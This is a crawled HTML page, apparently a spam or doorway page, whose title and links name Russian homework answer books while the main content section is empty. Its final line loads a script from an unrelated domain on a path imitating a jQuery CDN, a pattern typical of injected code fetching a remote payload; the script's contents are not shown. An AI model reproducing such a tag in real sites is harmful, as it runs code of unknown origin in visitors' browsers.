

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-gdz-po-biologii-5-klass-mordkovich.html
body_size: 2069
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по биологии 5 класс мордкович - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по биологии 5 класс мордкович</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-gdz-po-matematike-za-4-klass-istomina-redko-tetrad-zadachnik.html">Гдз по математике за 4 класс истомина редько тетрадь задачник</a></li>
                                <li><a href="kdcd-reshebnik-po-russkomu-4klass-2013god.html">Решебник по русскому 4класс 2013год</a></li>
                                <li><a href="kdcd-uchebnik-po-angliyskomu-yazyku-2-klass-happy-english.html">Учебник по английскому языку 2 класс happy english</a></li>
                                <li><a href="kdcd-gdz-po-russkiy-yazyk-baranov-5-klass.html">Гдз по русский язык баранов 5 класс</a></li>
                                <li><a href="kdcd-reshebnik-russkomu-5-klass-a-yu-kupalova.html">Решебник русскому 5 класс а ю купалова</a></li>
                                <li><a href="kdcd-sochinenie-po-russkoy-literature-kak-ponimayut-geroi-i-avtor-poemy-komu-na-rusi-zhit-horosho.html">Сочинение по русской литературе"как понимают герои и автор поэмы"кому на руси жить хорошо"</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-onlayn-po-himii-9-klass-rudzitis-g-e-paragraf-10.html">Решебник онлайн по химии 9 класс рудзитис г. е. параграф 10</a></li>
                                            <li><a href="kdcd-sochinenie-rassuzhdenie-rol-knigi-v-zhizni-cheloveka.html">Сочинение рассуждение "роль книги в жизни человека"</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-algebre-dlya-7-klassa-makarychev-2013-god.html">Решебник по алгебре для 7 класса макарычев 2013 год</a></li>
                                            <li><a href="kdcd-gdz-po-angliyskomu-7-klass-spotlight-besplatno.html">Гдз по английскому 7 класс spotlight бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-geografii-8-9-klass-a-v-alekseeva.html">Гдз по географии 8-9 класс а.в.алексеева</a></li>
                                            <li><a href="kdcd-progress-chek-5-klass-str-38-39-uchebnik-angliyskogo-biboletovoy-m-z-dobryninoy-i-tr.html">Прогресс чек 5 класс стр 38-39 учебник английского биболетовой м з добрыниной и тр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-nim-mova-basay-11-klas-gdz.html">Гдз ним мова басай 11 клас гдз</a></li>
                                            <li><a href="kdcd-semakin-uchebnik-10-klass-uglublennyy-uroven.html">Семакин учебник 10 класс углубленный уровень</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
